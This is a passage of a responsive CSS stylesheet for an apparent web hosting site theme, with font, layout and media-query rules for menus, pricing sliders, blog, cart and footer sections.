    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h2 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h3 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h3 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h3 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h3 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h4 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h4 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h4 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h4 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h5 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h5 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h5 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h5 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h6 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h6 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h6 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h6 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] input {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] input {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] input {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] input {
    font-family: Raleway, sans-serif !important
}

body[data-font=poppins] select {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] select {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] select {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] textarea {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] textarea {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] textarea {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] textarea {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] button {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] button {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] button {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] button {
    font-family: Raleway, sans-serif !important
}

[data-layout=wideboxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=wideboxed] .box-container .menu-wrap.fixed {
    width: 1700px;
    right: auto;
    left: auto
}

[data-header=static] .box-container .menu-wrap.fixed {
    position: absolute
}

[data-header=fixed] .box-container .menu-wrap.fixed {
    position: fixed
}

[data-background=origin] .menu-wrap.fixed .tech-box svg #svg-ico {
    fill: #fff !important
}

@media (min-width:1200px) and (max-width:5000px) {
    .pricing.slider .slides-toggle .slide-prev {
        left: -10px
    }

    .pricing.slider .plan-container {
        margin-right: 26px
    }

    .pricing.slider .slider-wrap {
        margin-left: 15px
    }
}

@media (max-width:1024px) {
    svg.blackfriday {
        left: 50%;
        margin-left: -512px
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .blog .sidebar .posts .tabs-header li {
        padding: 0 5px 18px 5px
    }

    .blog .sidebar .archives .img {
        float: none;
        margin-bottom: 5px
    }
}

@media (max-width:1199px) {
    .top-header .wrapper .round:before {
        top: 12px
    }

    .pricing.slider .info {
        margin-right: 0
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -15px !important
    }

    .pricing.slider .slides-toggle .slide-prev span {
        display: none !important
    }

    .pricing.slider .slides-toggle .slide-next span {
        display: none !important
    }

    .pricing.slider .wrapper {
        width: 300px;
        display: inline-block
    }

    .tabs.offers-tabs .tabs-content .tabs-item.active:before {
        content: none
    }

    .history-section .wrappper h3 {
        font-size: 20px
    }

    .history-section .wrappper .desc {
        display: table
    }

    .product-title h3 {
        font-size: 12px;
        padding: 14px
    }

    .product-meta {
        padding: 0 15px;
        margin-top: 35%
    }

    #sidebar {
        width: auto !important
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 140px;
        padding: 10px
    }

    .countdown .wrapper .heading {
        font-size: 40px
    }

    .countdown .wrapper .heading {
        font-size: 20px
    }

    .btn-order .continue {
        padding: 15px 30px;
        font-size: 16px
    }

    .casestudy .icon-quote {
        margin-left: 10px
    }

    .casestudy .content-info p:last-child {
        display: none
    }

    .casestudy .content-info hr {
        display: none
    }

    .blog .sidebar .heading {
        font-size: 14px
    }

    .blog .sidebar .archives .item-wrap {
        padding-bottom: 0
    }

    .wrap-blog .infos i {
        font-size: 22px
    }

    .footer .footer-menu .menu-item {
        margin-left: 0
    }

    .footer .soc-icons.m-left {
        padding-left: 90px
    }

    .footer .logo-bg {
        margin-top: 56px;
        width: 380px
    }

    .wpc-vps-info .content-price {
        padding: 50px 40px
    }

    .wpc-vps-info .h-plans-info .price {
        font-size: 35px !important
    }

    .h-plans-info .price .symbol {
        font-size: 24px !important
    }

    .blog .sidebar .tabs .tabs-header li {
        margin: 0 0 30px 0;
        width: 100%
    }

    .blog .sidebar .posts .img {
        width: 100%;
        margin-bottom: 15px
    }

    .megamenu .start-offer .inner span {
        display: none
    }

    .megamenu-list .start-offer .inner span {
        display: none
    }
}

@media (min-width:1199px) {
    .product-title h3 {
        font-size: 13px;
        padding: 13px
    }
}

@media (min-width:1170px) {
    .cd-gallery.filter-is-visible {
        width: 100% !important
    }

    .cd-filter {
        width: 100% !important
    }

    .cd-filter form {
        width: 100% !important;
        padding: 0 !important
    }

    .cd-gallery li {
        width: 31% !important
    }

    .cd-filter-trigger.filter-is-visible,
    .cd-filter-trigger.filter-is-visible:hover {
        color: #4c4a4a
    }

    .no-touch .cd-filter-trigger:hover {
        text-decoration: none
    }
}

@media (min-width:767px) and (max-width:991px) {
    .team .soc-icons-wrap .icons {
        padding-top: 80px
    }

    .nav-menu .main-menu a {
        margin-right: 20px !important
    }

    .menu-item div.badge {
        display: none
    }

    .megamenu-list .service-list {
        border-radius: 12px
    }

    .menu-item.menu-item-has-children.me-2 {
        margin-right: 0 !important
    }

    .nav-menu .main-menu a.v-stroke {
        padding-right: 0 !important
    }

    .megamenu .service-list .service .media-body a {
        font-size: 13px;
        font-weight: 500
    }

    .megamenu .service-list {
        border-bottom-right-radius: 12px;
        border-top-right-radius: 12px
    }
}

@media (max-width:991px) {
    .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
        font-size: 11px;
        color: #525252
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer {
        width: 205px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
        padding: 20px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
        font-size: 18px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
        font-size: 14px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
        font-size: 13px
    }

    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
        font-size: 18px
    }

    .slider-content p {
        line-height: 32px !important;
        font-size: 15px !important;
        margin-top: 0 !important
    }

    .slider-content h1 {
        font-size: 38px !important;
        line-height: 45px !important
    }

    .flickity-slider .animatype {
        font-size: 32px
    }

    .chars {
        position: relative;
        display: inline-flex;
        right: 0;
        top: 0
    }

    .chars div {
        padding-top: 30px
    }

    .chars p {
        color: #fff;
        font-size: 13px;
        margin-top: 8px;
        line-height: 26px
    }

    .pricing .heading {
        font-size: 38px
    }

    .plan-container .title {
        font-size: 20px
    }

    .pricing.slider .wrapper {
        width: 230px;
        display: inline-block
    }

    .section-heading.small-text {
        font-size: 28px
    }

    .section-subheading.small-text {
        font-size: 16px
    }

    .pricing .list-info li {
        font-size: 13px !important
    }

    .tabs.offers-tabs .tabs-content .heading {
        font-size: 18px;
        margin-bottom: 6px
    }

    .tabs.offers-tabs .tabs-content .info {
        font-size: 14px
    }

    .tabs.offers-tabs .d-flex {
        display: inline-block
    }

    .btn-x {
        padding: 10px 50px;
        border: solid 2px #ee5586
    }

    .services.circle-section .heading {
        text-align: center;
        margin-top: 100px
    }

    .services.circle-section .info {
        text-align: center
    }

    .services.circle-section .skill-section {
        margin-bottom: 10px
    }

    .services.circle-section .circle-wrapper {
        margin-top: 52px
    }

    .services .service-wrap .info {
        padding-bottom: 30px;
        padding-right: 0
    }

    .services .service-wrap .service-section.service {
        border-top: 1px solid #e7eaed;
        border-right: 1px solid #e7eaed
    }

    .history-section .img {
        margin: 0 auto;
        display: block
    }

    .history-section .img-wrap:after {
        content: none
    }

    .history-section .wrappper .title:before {
        display: none
    }

    .history-section .wrappper img {
        width: 15%
    }

    .product-title h3 {
        font-size: 14px;
        padding: 14px
    }

    .product-meta {
        padding: 0 80px;
        margin-top: 35%
    }

    #sidebar {
        width: auto !important;
        position: relative !important;
        margin-top: 50px !important;
        top: 0 !important
    }

    .shop .select.fisrt {
        margin: 0
    }

    .shop .select.second {
        margin: 0
    }

    .shop .select {
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 30px
    }

    .shop .select i {
        right: 10px
    }

    .products .wrapper .img-wrap>img {
        width: 100%
    }

    .products .wrapper {
        width: 30%
    }

    .product-detail .form-addcart .number-wrap {
        margin-left: 0;
        margin-bottom: 30px
    }

    .product-detail .form-addcart .color-wrap {
        margin-left: 0
    }

    .product-detail .form-addcart .btn {
        margin-top: 30px
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 30px
    }

    .center.slider .plan-container .period {
        font-size: 14px !important
    }

    .search-input input.btn {
        padding: 16px 35px !important;
        font-size: 14px !important
    }

    .countdown .wrapper {
        width: 100%
    }

    .cart .payment-form {
        padding: 0
    }

    .cart .table tbody .section-bar .check {
        width: 100%;
        text-align: center;
        margin-right: 0
    }

    .casestudy .sec-bg1 {
        padding: 50px;
        text-align: center
    }

    .casestudy .content-info div {
        display: none
    }

    .casestudy .slide-next,
    .casestudy .slide-prev {
        bottom: 20px
    }

    .casestudy .slide-prev {
        bottom: 20px
    }

    .casestudy .casestudy {
        text-align: center
    }

    .casestudy .study-img {
        text-align: center
    }

    .casestudy .social-icons {
        text-align: center;
        margin-left: 0
    }

    .blog .media.right {
        padding-left: 0
    }

    .blog .media.answer {
        padding-left: 30px
    }

    .wrap-blog .heading {
        font-size: 18px
    }

    .blog.blog .wrap-blog .media img {
        display: none
    }

    .blog .text-blog .social-icon {
        text-align: left
    }

    .blog .text-blog .social-icon a:first-child {
        margin-left: 0
    }

    .wrap-blog .social-icon {
        width: 100%;
        margin-top: 15px;
        text-align: left
    }

    .wrap-blog .text-blog a {
        margin-left: 0
    }

    .footer .footer-menu .menu-item {
        width: 100%;
        font-size: 13px
    }

    .footer .heading {
        font-size: 22px
    }

    .footer h6 {
        font-size: 12px
    }

    .footer .logo-footer {
        margin: 0 auto;
        width: 130px
    }

    .footer .soc-icons i {
        line-height: initial;
        height: 36px !important;
        width: 36px !important
    }

    .footer .soc-icons i:before {
        font-size: 16px
    }

    .cd-filter-content a {
        display: none
    }

    label.checkbox-label a {
        display: inline-block !important
    }

    .section-404 {
        background-size: 90%
    }

    .section-404 .title span:first-child {
        display: block
    }

    .section-404 .subtitle {
        font-size: 16px
    }

    .getready .column-support-txt {
        width: 100%;
        margin-bottom: 30px
    }

    .opa-pink {
        display: none
    }

    .getready .btn-floats {
        text-align: left
    }

    .overview .overview-info {
        padding: 30px 0
    }

    .blog .media .media-body {
        padding-left: 0 !important
    }

    .wpc-vps-info .price-wrap {
        margin-top: 30px
    }

    .wpc-vps-info .title .info {
        font-size: 20px
    }

    .wpc-vps-info .price-wrap .price {
        margin-bottom: 10px;
        padding: 14px 40px
    }

    .wpc-vps-info .price-wrap .title {
        padding: 20.5px 41px
    }

    .wpc-vps-info .price-wrap .title {
        position: static
    }

    .footer .logo-bg {
        margin-top: 35px;
        width: 360px
    }

    .circle-wrapper {
        margin-top: 50px
    }

    .sec-uping {
        margin: initial
    }

    .godown {
        display: none
    }

    .history-section.feat01 hr {
        display: block !important;
        margin-bottom: 80px
    }

    .history-section.feat01 .row .first {
        padding-bottom: 50px
    }

    .history-section.feat01 .row .second {
        padding-top: 50px
    }

    .history-section.feat01 .row .third {
        padding-bottom: 50px
    }

    .history-section .row img.first {
        padding-top: 0
    }

    #clone {
        display: none
    }

    .tabs .btn-select-plan {
        position: initial;
        margin-top: 0
    }

    .tabs .btn-select-plan ul {
        z-index: 9;
        display: block;
        margin-bottom: 50px
    }

    .tabs .btn-select-plan ul li.mb-2 {
        margin-bottom: 0 !important
    }

    .top-header .wrapper .subheading {
        font-size: 14px
    }

    .top-header .wrapper .included {
        display: none
    }

    .top-header .wrapper .aboutus {
        margin-bottom: 0
    }

    .cd-filter-content .dflex {
        display: initial !important
    }

    .tabs.offers-tabs .info-content {
        margin-top: 30px
    }

    .fullrock .fullrock-content .svg.soon {
        margin-top: 30px
    }

    .megamenu .service-list {
        padding: 20px 40px
    }

    .megamenu .start-offer .inner .title {
        font-size: 16px
    }

    .megamenu .start-offer .inner b {
        display: none
    }

    .megamenu .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }

    .megamenu .start-offer {
        display: none
    }

    .megamenu-list .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }

    .megamenu-list .start-offer {
        display: none
    }

    .btn-settings {
        right: 23px
    }

    .btn-demos {
        right: 23px
    }

    .toplang {
        right: 23px
    }

    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }

    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=light] .box-container .best-plans.pricing .badge {
        display: none
    }

    [data-background=light] .box-container .entrychange.border-end {
        border-right: 0 !important
    }

    [data-background=dark] .box-container .entrychange.border-end {
        border-right: 0 !important
    }

    [data-background=light] .box-container .entrychange.border-end {
        border-bottom: 1px solid #dee2e6 !important
    }

    [data-background=dark] .box-container .entrychange.border-end {
        border-bottom: 1px solid #000 !important
    }

    .entrychange.border-end {
        border-right: 0 !important;
        padding-bottom: 50px !important;
        margin-bottom: 50px !important
    }

    .infonews .news span:first-child {
        display: none
    }

    .infonews .news span:nth-child(2) {
        display: none
    }

    .infonews .link .tabphone {
        display: none
    }

    .menu-wrap.line {
        border-color: transparent
    }

    .menu-wrap .col-sm-9.col-lg-7.col-lg-offset-2.p-0 {
        height: 0
    }

    .menu-wrap.fixed .nav-menu {
        padding: 0 0 10px 0
    }

    .menu-wrap.fixed .menu-toggle.top {
        top: 5px
    }

    .menu-wrap.light .main-menu>.menu-item>.sub-menu {
        background-color: #aeb0b5
    }

    .menu-wrap.light.fixed .menu-toggle {
        top: -49px
    }

    .menu-wrap.light.fixed .logo-menu {
        position: relative;
        top: 0
    }

    .menu-wrap.light .menu-toggle {
        top: -50px
    }

    .menu-wrap.active .nav-menu .main-menu {
        transform: translateX(0);
        padding: 80px 20px 80px;
        list-style-type: none
    }

    .menu-wrap.mobile {
        display: block
    }

    .menu-wrap.mobile.active .logo-menu {
        z-index: 10;
        position: relative
    }

    .menu-wrap.mobile.active .logo-responsive {
        position: relative;
        z-index: 99;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item .fa-caret-right:before {
        content: "\f0d7"
    }

    .nav-menu .main-menu>.menu-item>.sub-menu a {
        color: #72757b
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
        padding-bottom: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
        color: #72757b;
        font-size: 15px;
        margin: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        padding: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        visibility: visible
    }

    .nav-menu .main-menu>.menu-item:hover>a {
        color: #ee5586;
        background-color: transparent
    }

    .nav-menu .main-menu a {
        margin-right: 0 !important
    }

    .nav-menu .menu-toggle {
        display: inline-block !important
    }

    .menu-item.active.menu-item-has-children {
        background-color: #ee5586
    }

    .nav-menu .main-menu {
        display: block;
        text-align: center;
        position: fixed;
        height: 100%;
        width: 100%;
        background: #15212a;
        top: 0;
        left: 0;
        z-index: 999;
        overflow-y: auto;
        padding: 0 0 30px;
        margin: 0;
        -webkit-transform: translate3d(0, 200%, 0);
        -moz-transform: translate3d(0, 200%, 0);
        -ms-transform: translate3d(0, 200%, 0);
        -o-transform: translate3d(0, 200%, 0);
        transform: translate3d(0, 200%, 0);
        -webkit-transition: .3s;
        -moz-transition: .3s;
        -ms-transition: .3s;
        -o-transition: .3s;
        transition: .3s
    }

    .nav-menu .main-menu .menu-item.active>a {
        color: #121e25 !important;
        font-weight: 700;
        font-size: 13px
    }

    .nav-menu .main-menu .menu-item>a {
        color: #afafaf;
        font-size: 24px
    }

    .nav-menu .main-menu .menu-item>a .badge {
        font-size: 12px;
        margin: 7px 10px;
        position: absolute
    }

    .nav-menu .main-menu>.menu-item.menu-item-has-children>a:after {
        display: none;
        content: "\f0d7";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        right: -15px;
        top: 2px
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        z-index: 9;
        padding-top: 20px;
        border: none;
        box-shadow: none !important;
        background-color: transparent
    }

    .nav-menu .main-menu>.menu-item.active>.sub-menu {
        padding: 20px;
        background-color: #ee5586
    }

    .nav-menu .main-menu>.menu-item.active>.sub-menu>.menu-item {
        border-color: transparent;
        padding: 10px 0 10px 0
    }

    .nav-menu .main-menu>.menu-item {
        width: 100%;
        float: none;
        margin-left: 0;
        padding: 15px 0;
        cursor: pointer
    }

    .nav-menu .main-menu>.menu-item:last-child {
        border-bottom: none
    }

    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
        border: none;
        padding: 5px
    }

    .menu-wrap {
        display: none
    }

    nav .tech-box {
        margin-top: 7px;
        margin-right: 10px
    }

    .nav-menu {
        width: initial
    }
}

@media (min-width:991px) {
    .domain-prices li:first-child {
        padding-left: 0
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -65px;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -120px !important;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }

    .menu-wrap.mobile {
        display: none
    }
}

@media (max-width:767px) {
    .cd-main-content {
        z-index: 1;
        position: absolute !important;
        height: 100% !important
    }

    .cd-main-content .cd-filter form {
        padding: 60px 20px
    }

    .cd-main-content.is-fixed .cd-filter form {
        height: 100vh;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .cd-main-content.sec-up {
        margin: 0 !important;
        z-index: 3 !important
    }

    .cd-main-content.sec-up .badge {
        display: none
    }

    .cd-main-content .cd-filter .sec-main {
        padding: 0 !important;
        border-radius: 0 !important;
        box-shadow: none !important;
        border: none
    }

    .cd-filter .row {
        margin: 0 !important;
        display: block !important
    }

    .cd-filter .container {
        margin: 0 !important;
        padding: 0 !important
    }

    .btn.cd-filter-trigger {
        line-height: initial;
        padding: 10px 15px;
        display: inline-block !important;
        width: auto !important;
        text-indent: initial !important;
        margin-top: 20px
    }

    .cd-main-content.animated {
        animation-fill-mode: initial !important
    }

    .nav-menu {
        padding: 0
    }

    .menu-item .sub-menu .menu-item a:hover {
        color: #ee5586 !important
    }

    .menu-item.active .sub-menu .menu-item a {
        color: #121e25 !important
    }

    .menu-item.active .sub-menu .menu-item a:hover {
        color: #fff !important
    }

    .slider-content h1 {
        font-size: 52px !important;
        font-weight: 700 !important;
        line-height: 58px !important
    }

    .slider-content p {
        margin-bottom: 20px !important;
        margin-left: 0 !important
    }

    .hidden-xs {
        display: inline-block !important
    }

    .pricing .subheading {
        margin-bottom: 50px
    }

    h2.section-heading {
        font-size: 32px !important;
        line-height: 38px
    }

    .section-heading.small-text {
        font-size: 28px !important
    }

    .section-heading.small-text {
        font-size: 28px !important
    }

    .section-subheading.small-text {
        font-size: 16px !important
    }

    .section-offer.services .tabs.offers-tabs img {
        margin: 0 auto;
        max-width: 100%
    }

    .pricing.slider .info {
        margin-top: 0
    }

    .pricing.slider .soc-icons {
        display: block;
        float: none;
        margin-top: 10px;
        margin-right: 0;
        text-align: left;
        padding: 0
    }

    .pricing.slider .slides-toggle {
        display: none
    }

    .pricing.slider .swiper-wrapper .price {
        font-size: 38px
    }

    .pricing.slider .swiper-wrapper sup {
        font-size: 26px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -15px
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }

    .pricing.slider .slides-toggle .slide-prev {
        left: -80px
    }

    .pricing.slider .slides-toggle .slide-next {
        right: -80px
    }

    .pricing.slider .wrapper {
        width: 100% !important;
        display: inline-block
    }

    .pricing .table .title {
        font-size: 18px
    }

    .best-plans.pricing .wrapper {
        margin-top: 0
    }

    .best-plans.pricing .wrapper.first {
        margin-top: 50px
    }

    .best-plans .table-responsive {
        border: none;
        margin-bottom: 0
    }

    .section-plans .heading {
        font-size: 22px
    }

    .h-plans-info .header-wrap {
        text-align: center
    }

    .tabs.offers-tabs .img {
        display: block;
        margin: 0 auto
    }

    .tabs.offers-tabs .tabs-content .info {
        padding-right: 0
    }

    .tabs.offers-tabs .tabs-content .heading {
        margin-top: 30px
    }

    .tabs.offers-tabs .tabs-header li {
        margin-top: 50px;
        margin-right: 20px
    }

    .circle-section .title-round {
        font-size: 18px;
        font-weight: 700
    }

    .services.circle-section .heading {
        margin-top: 34px
    }

    .services.circle-section .info {
        font-size: 14px
    }

    .history-section .wrappper.right {
        text-align: center;
        padding: 0 15px
    }

    .history-section .wrappper {
        text-align: center
    }

    .service-skills .skills-wrap {
        text-align: center
    }

    .history-section .history-separate {
        margin-bottom: 0
    }

    .history-section .history-separate img {
        padding: 0 120px 30px
    }

    .history-section .wrappper img {
        width: 25%;
        margin: 0 0 20px 0;
        float: none
    }

    .filter-menu ul li {
        font-size: 13px
    }

    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }

    .details .wrappper .value {
        text-align: center;
        float: none;
        margin: 0
    }

    .details .wrappper .quantity {
        display: inline-grid
    }

    .shop .select {
        margin: 0 0 30px
    }

    .shop .select.second {
        margin: 30px 0 0
    }

    .products .wrapper {
        width: 49%;
        padding-right: 18px;
        padding-left: 18px;
        float: none;
        display: inline-block
    }

    .products .btn {
        padding: 25px 38px;
        font-size: 14px
    }

    .team .soc-icons-wrap .icons {
        margin-top: 250px
    }

    .modal-dialog {
        min-height: calc(100vh - 20px)
    }

    .fill-input {
        font-size: 16px !important;
        padding: 16px 20px 16px 20px !important
    }

    .general-input input.btn {
        padding: 17px 17px
    }

    .domain-prices li {
        padding: 10px 12px !important;
        font-size: 14px !important
    }

    .subcribe {
        display: none
    }

    .cart .table-responsive {
        border: none
    }

    .cart .data-cart .btn.order {
        margin-left: 0;
        margin-top: 20px
    }

    .cart.end {
        padding-top: 50px
    }

    .casestudy .author {
        padding-left: 0 !important
    }

    .casestudy .content-info {
        padding-left: 0 !important
    }

    .casestudy .ml-4 {
        margin-left: 0 !important
    }

    .casestudy .slide-prev {
        display: none
    }

    .casestudy .slide-next {
        display: none
    }

    .casestudy .casestudy {
        text-align: center;
        margin-left: 0
    }

    .accordion.faq .panel-title {
        font-size: 15px
    }

    .accordion.faq .panel-title {
        font-size: 14px;
        line-height: 26px
    }

    .accordion.faq .wrapper-collapse .list li {
        font-size: 14px
    }

    .best-plans .table div.title-table {
        font-size: 15px
    }

    .best-plans .table td {
        font-size: 15px
    }

    .wrap-blog {
        padding: 0
    }

    .wrap-blog>img {
        width: 100%
    }

    .blog .media.answer {
        padding-left: 30px
    }

    .blog .sidebar {
        margin-top: 80px
    }

    .footer {
        text-align: center
    }

    .footer .footer-top img {
        width: 160px
    }

    .footer .soc-icons a {
        margin: 0 8px 0 5px !important
    }

    .footer .payment-list li {
        font-size: 18px !important
    }

    .footer .payment-list li p {
        font-size: 12px !important
    }

    .footer .footer-bottom .copyright {
        margin-bottom: 10px;
        font-size: 14px
    }

    .footer .footer-menu {
        padding: 0;
        margin-left: 0
    }

    .footer .footer-menu {
        float: none;
        text-align: center;
        padding: 0;
        margin-left: 0
    }

    .footer .payment-list {
        float: none;
        display: block;
        text-align: center;
        padding: 0;
        margin-left: 0
    }

    .footer .footer-menu .menu-item {
        text-align: center;
        font-size: 16px
    }

    .footer .footer-top .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }

    .footer .footer-top .col-md-3.col-sm-6:last-child {
        margin-bottom: 30px
    }

    .footer .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }

    .footer .col-md-3.col-sm-6:last-child {
        margin-bottom: 10px
    }

    .footer .footer-bottom .footer-menu {
        top: 0 !important;
        margin-bottom: 10px
    }

    .footer .soc-icons {
        text-align: center;
        padding-left: 0
    }

    .footer .soc-icons i {
        font-size: 18px
    }

    .footer .logo-bg {
        display: none
    }

    .cd-tab-filter ul {
        display: none
    }

    .cd-tab-filter.is-open ul {
        display: none
    }

    .cd-tab-filter::after {
        display: none
    }

    .cd-filter-content a {
        display: block
    }

    .table td {
        padding: .75rem
    }

    .section-404 .input-group {
        margin-top: 35px
    }

    .section-404 .img {
        visibility: hidden
    }

    .getready .column-support-subtitle {
        font-size: 16px;
        line-height: 26px
    }

    .sec-main {
        padding: 80px
    }

    .general-input {
        width: 100% !important
    }

    .custom-element-right {
        display: none !important
    }

    .blackfriday {
        display: none !important
    }

    .cd-gallery li {
        width: 100%;
        margin-bottom: 2em
    }

    .overview .overview-info {
        text-align: center
    }

    .overview .img-over {
        text-align: center
    }

    .overview .overview-info {
        padding: 60px 0
    }

    .form-contact i {
        display: none
    }

    .wpc-cloud-range .info-range {
        font-size: 14px
    }

    .flickity-slider .animatype {
        font-size: 28px
    }

    .maping .datacenters {
        width: 14px;
        height: 14px
    }

    .path-left {
        display: none
    }

    .path-right {
        display: none
    }

    .top-header .wrapper .heading {
        font-size: 42px
    }

    .top-header .wrapper .subheading small {
        display: none
    }

    .soc-icons-apply {
        display: none
    }

    .notfound p {
        font-size: 14px
    }

    .notfound br {
        display: none
    }

    .megamenu .service-list .service .media-body a {
        font-size: 14px !important
    }

    .megamenu-list .service-list .service .media-body a {
        font-size: 14px !important
    }

    .count-txt {
        text-align: left;
        font-size: 13px
    }

    .count-content .clock#specialclock {
        text-align: left;
        font-size: 18px
    }

    .svg.pattern {
        display: none
    }

    .footer .footer-bottom .footer-menu .menu-item {
        display: block;
        margin-left: 0
    }

    [data-background=light] .box-container .nav-menu .main-menu>.menu-item:hover>a {
        color: grey !important
    }

    [data-background=light] .box-container .dropdown-menu.show a:hover {
        color: grey !important
    }

    [data-background=light] .active #nav-toggle span:after {
        background: grey !important
    }

    [data-background=light] .active #nav-toggle span:before {
        background: grey !important
    }

    .btn {
        font-size: 12px;
        padding: 10px 34px
    }
    #slect-main .select .select-styled {
        padding: 6px 40px 6px 16px !important;
    }

    #slect-main .select .select-styled:after {
        top: 24px !important;
    }

    #slect-main .select .select-styled:active:after, #slect-main .select .select-styled.active:after {
        top: 24px !important;
    }

    .sec-normal {
        padding: 44px 0 !important;
    }
    .tabs-header .btn-group>.btn:not(:first-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .tabs-header .btn-group>.btn:not(:last-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .countdown .wrapper .clock div {
        margin: 10px 20px
    }

    .offcanvas.offcanvas-box {
        margin: 0;
        border-radius: 0
    }

    .offcanvas.offcanvas-box .card svg {
        position: initial;
        margin: 20px 0 0 20px;
        transform: none
    }

    .offcanvas.offcanvas-box .os {
        flex: 0 0 calc(20% - -5px)
    }
}

@media (min-width:768px) {
    .cd-filter {
        position: relative;
        width: 100% !important;
        height: auto !important;
        background: 0 0 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important
    }

    .cd-filter .cd-close {
        opacity: 0 !important;
        top: -50px !important
    }

    .cd-filter.filter-is-visible {
        display: inline-block !important;
        width: 100% !important;
        box-shadow: none !important
    }

    .cd-main-content.is-fixed .cd-filter {
        position: relative !important;
        height: auto !important;
        overflow: initial !important
    }

    .cd-filter::before {
        display: none !important
    }

    .cd-gallery.filter-is-visible {
        margin-top: 28% !important
    }

    .cd-main-content.is-fixed .cd-gallery {
        padding-top: 600px !important
    }

    .btn.cd-filter-trigger {
        display: none !important
    }

    .cd-filter-block .list li {
        margin: 0 15px 15px 0;
        display: inline-block !important
    }

    .cd-filter-block ul {
        padding: 0 !important
    }

    .menu-wrap .nav-menu {
        float: left
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -90px;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -140px !important;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item:hover>.sub-menu {
        top: 55px;
        opacity: 1;
        visibility: visible
    }
}

@media (max-width:576px) {
    .secfeat {
        display: none
    }

    .chars {
        display: none
    }

    .domain-prices {
        display: none
    }

    .slider-content h1 {
        font-weight: 700 !important;
        font-size: 28px !important;
        line-height: 38px !important
    }
